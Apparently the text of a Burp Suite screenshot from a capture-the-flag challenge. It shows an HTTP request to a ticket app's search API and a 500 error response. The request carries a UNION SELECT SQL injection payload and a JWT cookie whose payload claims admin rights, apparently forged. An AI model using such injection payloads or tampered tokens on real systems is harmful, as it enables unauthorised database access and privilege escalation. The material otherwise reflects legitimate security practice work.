 Request
Pretty Raw Hex
\n
1 GET /api/search?name='%20UNION%20SELECT%20NULL,NULL,database(),NULL-- HTTP/2
2 Host: tickets-app-user-28dde2077d78fecf.challs.brunnerne.xyz
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWhtZWQiLCJhZG1pbiI6dHJ1ZSwiZXhwIj
o5OTk5OTk5OTk5fQ.6QSalp54PR0IzHjRCJNsdL4vwdi9ZpyoNlI5a8Jz3aA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-Requested-With: XMLHttpRequest
9 Referer: https://tickets-app-user-28dde2077d78fecf.challs.brunnerne.xyz/dashboard
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 25 Aug 2025 06:14:58 GMT
4 Server: Werkzeug/3.1.3 Python/3.12.11
5 Content-Length: 265
6
7 <!doctype html>
8 <html lang=en>
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the
application.
</p>
12